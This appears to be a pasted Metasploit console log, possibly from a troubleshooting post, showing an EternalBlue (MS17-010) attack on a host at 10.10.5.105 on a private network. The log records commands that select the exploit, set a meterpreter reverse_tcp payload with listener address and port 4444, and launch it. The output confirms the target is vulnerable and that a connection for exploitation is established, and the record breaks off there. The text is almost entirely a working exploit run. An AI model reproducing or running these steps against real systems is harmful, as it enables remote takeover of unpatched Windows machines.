 [*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/Reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.5.105
rhost => 10.10.5.105
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.5.100
lhost => 10.10.5.100
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > run -j -z
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
[*] 10.10.5.105:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
msf6 exploit(windows/smb/ms17_010_eternalblue) > NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, reso
lve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed i
n the next Major version
[+] 10.10.5.105:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7601 Service Pa
ck 1 x64 (64-bit)
[*] 10.10.5.105:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.5.105:445 - The target is vulnerable.
[*] 10.10.5.105:445 - Connecting to target for exploitation.
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed i
n the next Major version
[+] 10.10.5.105:445 - Connection established for exploitation.
[+] 10.10.5.105:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.5.105:445 - CORE raw buffer dump (51 bytes)